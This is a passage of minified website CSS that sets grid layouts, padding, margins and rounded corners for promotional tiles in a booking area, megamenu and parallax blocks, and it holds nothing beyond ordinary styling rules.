.tile.tile--secondary .tile__item--pseudo,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item--pseudo{position:absolute}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-template-columns:1fr 1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{margin-top:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{grid-template-columns:1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item{margin-bottom:0;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item{width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{display:grid;padding:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{grid-gap:3rem;grid-template-columns:1fr auto;width:100%}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area 